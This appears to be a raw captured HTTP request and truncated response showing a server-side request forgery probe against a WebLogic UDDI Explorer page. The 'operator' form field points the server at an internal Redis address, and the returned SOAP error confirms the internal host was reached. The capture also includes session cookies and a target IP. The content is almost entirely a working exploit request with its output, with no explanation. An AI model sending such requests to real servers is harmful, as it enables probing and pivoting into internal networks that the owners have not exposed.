 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 114.116.33.63:7001
Content-Length: 137
Cache-Control: max-age=0
Origin: http://114.116.33.63:7001
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=4RWzc2pJ1pIT2rISYpm1MVG8hG2hCLJPTWnPF3G1bJTTm88qT51X!2083507671;
JSESSIONID=pBGmc3pYwFq1VDKwl13TL3WtsDTGJ1pyns1cS87vhzzVpt2mHy3B!-2060627282
Connection: close
operator=http%3A%2F%2F172.22.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&s
elfor=Business+location&btnSubmit=Search
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic
Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.22.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}